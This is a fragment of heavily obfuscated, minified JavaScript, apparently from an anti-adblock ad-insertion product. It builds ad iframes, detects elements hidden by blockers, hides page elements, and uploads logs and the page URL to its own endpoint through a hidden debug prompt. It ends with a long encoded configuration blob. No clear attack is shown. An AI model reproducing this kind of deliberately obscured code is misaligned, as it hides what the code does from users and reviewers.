0:e[t(1294)](t(700)))})),(0,i.A)(this,s(2644),(()=>this[s(637)]()||A([this[s(1390)],this[s(1295)],this[s(1792)]])[0])),(0,i.A)(this,s(637),(()=>[this[s(1390)],this[s(1295)],this[s(1792)]][s(717)]((t=>!document[s(2555)](t))))),(0,i.A)(this,s(2722),(()=>x(this[s(1390)],this[s(1805)][s(3363)],this[s(1805)][s(2057)][s(1805)][s(1883)]))),(0,i.A)(this,s(730),(()=>this[s(1295)])),(0,i.A)(this,s(758),(()=>this[s(637)]()?s(1369):this[s(2715)]()?s(2703):A([this[s(1390)],this[s(1295)],this[s(1792)]])[1]))}[r(1948)](){const t=r;f(h.A[t(488)]()[t(947)][t(488)][t(3105)](this[t(1792)]),t(1466),t(1948))}[r(1663)](t,e){const n=r;f(h.A[n(488)]()[n(947)][n(488)][n(3105)](this[n(1792)]),n(1466),n(1663),{key:t,value:e})}[r(1449)](t){const e=r;var n,i,s,c,u;d.A[e(3131)](e(2808),this.id(),this[e(1805)][e(2057)]),(0,l.n5)(this[e(2944)],this.id()),y([...null!==(n=this[e(2057)][e(2936)])&&void 0!==n?n:[],...null!==(i=this[e(1805)][e(2057)][e(2936)])&&void 0!==i?i:[]]),[this[e(1390)],this[e(1295)],this[e(1792)]]=v(this.id(),null!==(s=this[e(1805)][e(2057)][e(1418)])&&void 0!==s&&s,t,this[e(3157)](),this[e(2804)](),null!==(c=this[e(1805)][e(2057)][e(429)])&&void 0!==c?c:[],this[e(2550)],this[e(1805)][e(2057)][e(1165)],null!==(u=this[e(2057)][e(1119)])&&void 0!==u&&u),k(this[e(1390)],this[e(1805)][e(3363)],this[e(1805)][e(2057)][e(1805)][e(1883)]);const m=this[e(2057)][e(675)]?e(1484)[e(2845)](this[e(2057)][e(675)],e(2454)):"",f=h.A[e(488)]()[e(947)][e(488)][e(3105)](this[e(1792)]),p=()=>{const t=e;[t(1930),t(2243),t(714),t(1643),t(2645),t(2601)][t(667)]((e=>{const n=t,r=f[n(1723)][n(839)](f[n(1011)][n(2481)],e);r&&(r[n(1436)]=!1,r[n(2859)]=!1,f[n(1723)][n(359)](f[n(1011)][n(2481)],e,r))}));const n=(()=>this[t(2057)][t(1119)]?window[t(2264)](t(1331))[t(2162)]?t(2625):window[t(2264)](t(351))[t(2162)]?t(1267):void 0:"")(),r=n?t(2647)[t(2845)](n,'">'):"";f[t(2612)][t(650)](),f[t(2612)][t(1654)](t(552)[t(2845)](window[t(1222)]?t(1510)[t(2845)](window[t(1222)],'"'):"",t(1051))[t(2845)](b.K,t(1240))[t(2845)](r,t(1623))[t(2845)]((0,a.Wq)({protectUrlContext:this[t(2944)],url:o.A[t(2869)]+t(1590),kind:a.MN[t(1146)],key:null,endpoint:o.A[t(2869)]}),t(2081))[t(2845)]((0,g.x)().id,t(3358))[t(2845)](m,t(2055))),f[t(2612)][t(1814)]()};if(z){f[e(3146)]=1,f[e(2612)][e(650)](),f[e(2612)][e(1654)](e(1529)[e(2845)](b.K,e(809))),f[e(2612)][e(1814)](),this[e(1792)][e(1565)]=e(1529)[e(2845)](b.K,e(809));const t=setInterval((()=>{f[e(3146)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(2171)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2171)]>8?arguments[8]:void 0;const b={};n[h(667)](((t,e)=>{b[e]=t}));const w=document[h(644)](h(517));u[h(667)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2515)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(1852)]());if(w[h(2515)]("id",v),w[h(927)][h(1398)]((0,s.md)(c.A[h(1852)]())),(0,m.bb)(w),f){const t=document[h(644)](h(3115));t[h(2925)]=f,w[h(2699)](t)}const y=document[h(644)](h(981));y[h(898)]="#"[h(2845)](v,h(1026))[h(2845)](v,h(1775)),w[h(2699)](y);const k=document[h(644)](h(3115));k[h(2515)](h(981),h(1722)),w[h(2699)](k);const x=document[h(644)](h(879));var A;if(x[h(975)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2869)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(996)](A))),x[h(2096)]="",(0,m.Hz)(x),x[h(2515)](h(3157),h(1928)+i[h(1935)]()),x[h(2515)](h(2804),h(1928)+a[h(1935)]()),x[h(2515)](h(405),"0"),x[h(2515)](h(1512),"0"),x[h(2515)](h(1550),"0"),x[h(2515)](h(389),"no"),x[h(2515)](h(981),h(1007)),k[h(2699)](x),(window[h(1108)][h(2325)]+window[h(1108)][h(2472)])[h(2509)](h(2574))||h(1879)===p.A[h(488)](h(2574),!1)){const e=document[h(644)](h(3115)),r=e[h(2988)]({mode:h(1448)});e[h(981)][h(1788)](h(1805),h(2992)),e[h(981)][h(1788)](h(2293),"0"),e[h(981)][h(1788)](h(2122),"0"),e[h(981)][h(1788)](h(3157),h(2821)),e[h(981)][h(1788)](h(2804),h(2821)),e[h(981)][h(1788)](h(3072),h(1684)),e[h(981)][h(1788)](h(2670),h(817)),e[h(981)][h(1788)](h(3269),h(991)),e[h(981)][h(1788)](h(609),h(3330)),e[h(981)][h(1788)](h(2002),h(3330)),e[h(981)][h(1788)](h(2533),h(747));const s=""[h(2845)](o.A[h(2869)],h(1962))[h(2845)](window[h(1108)][h(2718)],h(789))[h(2845)](t);r[h(2925)]=h(728)[h(2845)](t,h(2218))[h(2845)](i,"x")[h(2845)](a,h(3271))[h(2845)](n[h(2216)]>0?h(1191)[h(2845)](JSON[h(996)](b,null,2),h(628)):"",h(2083))[h(2845)](s,h(2079)),k[h(2699)](e)}return[w,k,x]},y=t=>t[r(667)]((t=>{const e=r;document[e(2979)](t[e(1271)])[e(667)]((n=>{const r=e;if(void 0!==t[r(1367)]&&t[r(1367)]>0)for(let e=0;e<t[r(1367)]&&n[r(2438)];++e)n=n[r(2438)];t[r(1050)]?n[r(1050)]():n[r(981)][r(1788)](r(3269),r(497),r(432))}))})),k=(t,e,n)=>{const i=r;if(!e[i(2438)])throw new Error(i(2834));const o=n[i(3003)]("-")[0],s=parseInt(n[i(3003)]("-")[1]);switch(o){case i(600):e[i(800)][i(2171)]<=s?e[i(2699)](t):e[i(3370)](t,e[i(800)][s]);break;case i(1366):0===e[i(800)][i(2171)]||0===s?e[i(2699)](t):e[i(800)][i(2171)]<=s?e[i(3370)](t,e[i(1207)]):e[i(3370)](t,e[i(800)][e[i(800)][i(2171)]-s]);break;case i(2134):{let n=e;for(let t=0;t<s&&n[i(678)];t++)n=n[i(678)];u.A[i(2986)](t,n);break}case i(3122):{let n=e;for(let t=0;t<s&&n[i(2523)];t++)n=n[i(2523)];e[i(2438)][i(3370)](t,n);break}case i(1667):{let r=e[i(2438)],o=r;if(n[i(3003)]("-")[i(2171)]<3)for(let t=0;t<s&&o[i(1628)];t++)o=o[i(1628)];else{const t=parseInt(n[i(3003)]("-")[2]);for(let t=0;t<s&&r[i(2438)];t++)r=r[i(2438)];o=r;for(let e=0;e<t&&o[i(1628)];e++)o=o[i(1628)]}u.A[i(2986)](t,o);break}case i(2408):{let r=e[i(2438)],o=r;if(n[i(3003)]("-")[i(2171)]<3)for(let t=0;t<s&&o[i(1766)];t++)o=o[i(1766)];else{const t=parseInt(n[i(3003)]("-")[2]);for(let t=0;t<s&&r[i(2438)];t++)r=r[i(2438)];o=r;for(let e=0;e<t&&o[i(1766)];e++)o=o[i(1766)]}r[i(2438)][i(3370)](t,o);break}default:throw new Error(i(2624)[i(2845)](n,i(2563)))}},x=(t,e,n)=>{const i=r;if(!document[i(2555)](t))return!1;const o=n[i(3003)]("-")[0],s=parseInt(n[i(3003)]("-")[1]);switch(o){case i(600):return e[i(800)][i(2171)]<=s?e[i(1707)]===t:e[i(800)][s]===t;case i(1366):return 0===s?e[i(1707)]===t:e[i(800)][i(2171)]<=s?e[i(1207)]===t:e[i(800)][e[i(800)][i(2171)]-s-1]===t;case i(2134):{let n=e;for(let t=0;t<s+1&&n[i(678)];t++)n=n[i(678)];return n===t}case i(3122):{let n=e;for(let t=0;t<s+1&&n[i(2523)];t++)n=n[i(2523)];return n===t}case i(1667):{let r=e[i(2438)],o=r;if(n[i(3003)]("-")[i(2171)]<3)for(let t=0;t<s+1&&o[i(1628)];t++)o=o[i(1628)];else{const t=parseInt(n[i(3003)]("-")[2]);for(let t=0;t<s&&r[i(2438)];t++)r=r[i(2438)];o=r;for(let e=0;e<t+1&&o[i(1628)];e++)o=o[i(1628)]}return o===t}case i(2408):{let r=e[i(2438)],o=r;if(n[i(3003)]("-")[i(2171)]<3)for(let t=0;t<s+1&&o[i(1766)];t++)o=o[i(1766)];else{const t=parseInt(n[i(3003)]("-")[2]);for(let t=0;t<s&&r[i(2438)];t++)r=r[i(2438)];o=r;for(let e=0;e<t+1&&o[i(1766)];e++)o=o[i(1766)]}return o===t}default:throw new Error(i(2624)[i(2845)](n,i(2563)))}},A=t=>t[r(2960)]((t=>r(981)!==t[r(1797)][r(876)]()))[r(1659)]((t=>(t=>{const e=r;if(!document[e(2555)](t))return[!1,""];const n=window[e(1670)](t);return e(497)===n[e(3269)]?[!0,e(2484)]:e(2684)!==n[e(1904)]?[!0,e(437)[e(2845)](n[e(1904)])]:e(497)===n[e(2960)]||e(601)!=typeof n[e(2960)]||n[e(2960)][e(2509)](e(3007))?parseFloat(n[e(379)])<.2?[!0,e(2781)[e(2845)](n[e(379)])]:[!1,""]:[!0,e(3133)[e(2845)](n[e(2960)])]})(t)))[r(1836)]((t=>{let[e,n]=t;return e}))||[!1,""],z=[r(1847)][r(717)]((t=>location[r(2718)][r(2332)](t)))},7549:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(660);var g=function(t){const e=r;return t[t[e(1913)]=0]=e(1913),t[t[e(3077)]=1]=e(3077),t[t[e(2629)]=2]=e(2629),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(2171)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2629)],s=arguments[e(2171)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2171)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2944)]=t,this[e(915)]=i,this[e(1070)]=s,this[e(1536)]=a,(0,o.A)(this,e(812),(function(t){const r=e;for(var i=arguments[r(2171)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3288)](),inventoryId:n[r(1070)],args:o}})),(0,o.A)(this,e(2401),(()=>{const t=e;window[t(2848)](t(1854),(e=>{const n=t;if(e[n(483)]&&e[n(483)][n(453)]===p){if(this[n(915)]===g[n(3077)])return w({inventoryId:this[n(1070)],...e[n(483)]});if(this[n(915)]===g[n(1913)]&&e[n(483)][n(1070)]){if(n(3131)===e[n(483)][n(2053)])return b[n(3131)]("["[n(2845)](e[n(483)][n(1070)],"]"),...e[n(483)][n(1818)]);if(n(1964)===e[n(483)][n(2053)])return b[n(1964)]("["[n(2845)](e[n(483)][n(1070)],"]"),...e[n(483)][n(1818)]);if(n(758)===e[n(483)][n(2053)])return b[n(758)](e[n(483)][n(758)],"["[n(2845)](e[n(483)][n(1070)],"]"),...e[n(483)][n(1818)])}}}))})),(0,o.A)(this,e(835),(()=>{const t=e,n=async()=>{const t=a1M;if(t(2531)!==window[t(1108)][t(2472)]&&t(2696)!==window[t(1108)][t(2472)])return;window[t(1108)][t(2472)]="";const e=prompt(t(2034));if(t(997)===e)return this[t(1536)][t(667)]((e=>console[t(1354)](...e[t(1818)])));if(t(2696)!==e)return;const n=prompt(t(680)),r=prompt(t(1854)),i=await b[t(1341)](t(3186),null!=n?n:t(367),null!=r?r:t(367));alert(t(2833)),window[t(650)](t(1035)[t(2845)](i))};window[t(2848)](t(1073),n),window[t(2251)](n,3e3)})),i===g[e(1913)]&&this[e(835)](),i!==g[e(1913)]&&i!==g[e(3077)]||this[e(2401)]()}static[r(3131)](){const t=r;this[t(2340)]();for(var e=arguments[t(2171)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(480)][t(812)](t(3131),...n);if(this[t(480)][t(915)]!==g[t(1913)])return w(o);this[t(480)][t(1536)][t(3252)](o),(l.A[t(3131)]||t(1879)===u.A[t(488)](t(1378),!1))&&console[t(1354)](...n)}static[r(1964)](){const t=r;this[t(2340)]();for(var e=arguments[t(2171)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(480)][t(812)](t(1964),...n);if(this[t(480)][t(915)]!==g[t(1913)])return w(o);this[t(480)][t(1536)][t(3252)](o),(l.A[t(3131)]||t(1879)===u.A[t(488)](t(1378),!1))&&console[t(1964)](...n)}static[r(758)](t){const e=r;this[e(2340)]();for(var n=arguments[e(2171)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(480)][e(812)](e(758),[t,...i]);if(s[e(758)]=t,this[e(480)][e(915)]!==g[e(1913)])return w(s);this[e(480)][e(1536)][e(3252)](s),(l.A[e(3131)]||e(1879)===u.A[e(488)](e(1378),!1))&&console[e(758)](t,...i)}static[r(1910)](t,e){const n=r;return this[n(2340)](),b[n(3131)](n(1910),t,e),b[n(3131)](n(2589),function(){const t=n;try{const e=performance[t(2430)](t(729));if(0===e[t(2171)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(667)]((e=>{const c=t;n++,r+=e[c(1967)],(0===a||a>e[c(1967)])&&(a=e[c(1967)]),u<e[c(1967)]&&(u=e[c(1967)]),e[c(975)][c(1865)](l.A[c(2869)])&&(0,s.EW)(e[c(975)])&&(0,s.sH)(e[c(975)])[c(780)][c(1865)](l.A[c(2869)])&&(i++,o+=e[c(1967)],(0===d||d>e[c(1967)])&&(d=e[c(1967)]),m<e[c(1967)]&&(m=e[c(1967)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1341)](t,e,e)}static async[r(1341)](t,e,n){const i=r;this[i(2340)]();const o=this[i(480)][i(1536)][i(1659)]((t=>({...t,timestamp:Math[i(2256)](t[i(548)]/1e3)}))),u=c.A[i(2576)](JSON[i(996)](o)),p=await(0,m.C8)(this[i(480)][i(2944)],l.A[i(2869)])?(0,m.XV)(l.A[i(2869)],0):l.A[i(2869)],g=new URL(""[i(2845)](p,i(1350)));return g[i(1046)][i(2406)](i(2124),l.A[i(2124)]),g[i(1046)][i(2406)](i(1636),t),g[i(1046)][i(2406)](i(1068),e),g[i(1046)][i(2406)](i(1854),n),g[i(1046)][i(2406)](i(1742),location[i(501)]),g[i(1046)][i(2406)](i(1092),(0,d.z3)()[i(1935)]()),g[i(1046)][i(2406)](i(880),(await(0,h.H4)())[i(1935)]()),g[i(1046)][i(2406)](i(934),f.A[i(1589)](16,16)),(await a.G[i(2981)](i(2691),(0,s.Wq)({protectUrlContext:this[i(480)][i(2944)],url:g,endpoint:p}),u))[i(697)]}}i=b,(0,o.A)(b,r(480),void 0),(0,o.A)(b,r(1150),(t=>i[r(480)]=new i(t,g[r(1913)]))),(0,o.A)(b,r(1381),((t,e)=>i[r(480)]=new i(t,g[r(3077)],e))),(0,o.A)(b,r(2340),(()=>{const t=r;i[t(480)]||(i[t(480)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2293)][e(3284)];){n=n[e(2795)][e(3284)];try{t[e(453)]=p,n[e(3293)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{K:()=>i});const i=r(3263)[r(2845)](r(2766),r(1274))},11:(F,C,X)=>{"use strict";X.d(C,{I:()=>f,i:()=>H});var U=X(9141),O=X(5180),E=X(5281),x=X(1783),m=X(7549);const H=()=>{const t=a1M;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wurupupu7u6ufquj7uj7ku9uruno9wu3kurup9ro,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wu8u7ujkcuy9wu3969wuyul9i9wu3969wulul9r9wu3969w9iurlu7uju7unco9r9wu3969w7gu0uixubruh97ruhui6ui69wu3969wuqurupqo9r9wu39zuw3333,9wurul9r9wu3969wcujc9i9wu39w96v9wulqp79qv9wu3v9wu4566v9w,v9wurdfou9uqou9v9wu3v9wuyu7u7uyupo9iuruyv9w,v9wpcduhcunou7q9iv9wu369p9p9p39w33,9wulupuru8ozu7updou99r9wu39z969wcd9wu39wuruju8zu7u99bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wpu7d89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w33,969wcd9wu39wunurcuj9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wunurcuj9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bunurcuj90uo904q9bkupol9bu8u7uj9iurcujou990uo904up9bu8u7uj9iurcujou99b9iu7ul9bupok9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bu8u7u7ul9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,[base64],9wqulu6uru9d9wu363uw3,969wcd9wu39wuru99icu8upo9bu8u7u7ul9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wkcup9iou9r9iz97upounouj9i9r9wu39z9puw,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wu8ur9iouyu7u989buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9eu4uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33uw,9wcujuqouj9iu7u9co9r9wu39z969wcd9wu39w9oun9i8sulu8suruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p3,969wunurluacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu39e9p9p3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w49ru89bouqu1qu7uj9b9p9w3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39wnz9i9iul9ru3vvsvvs9oun9i8vv49oulvvs9fvv939f93u39zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug9f93u39y9zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug*ug93$9w3,969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66u49pu49pu469eux9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59eux955i5ux9kut9k69b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3ux59k,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3ux59k,9wuncujuacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u469p,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu3959p3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3,969wu9qupo9wu39woupounouj9i9bcujuqc9rcpupo9b9roupou89iu7u99w,9wuqurupqo9wu39wy9rouru9u8z9bpu7l9bunu7durup9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w666uxux9p9p6i9eut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49puiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59e9p5ut6ux9k9k9kux9k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu3kurup9ro,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo90y9iu7uluiu8u7uj9iouj9iuipu7l9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969w